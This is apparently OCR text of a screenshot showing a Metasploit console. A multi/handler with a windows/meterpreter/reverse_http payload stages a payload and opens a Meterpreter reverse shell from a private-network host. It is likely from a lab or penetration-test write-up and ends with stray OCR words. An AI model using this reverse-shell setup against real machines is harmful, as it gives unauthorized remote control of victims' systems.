 payload -> windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.111.128:8001
[!] http://192.168.111.128:8001 g request from 192.168.111.80; (UUID: 6clnf
2o8) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.111.128:8001 g request from 192.168.111.80; (UUID: 6clnf
2o8) Staging x86 payload (176732 bytes) ...
[!] http://192.168.111.128:8001 g request from 192.168.111.80; (UUID: 6clnf
2o8) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.111.128:8001 -> 192.168.111.80:49228) at
2024-09-19 15:24:03 +0800
meterpreter >
BUS
TAXI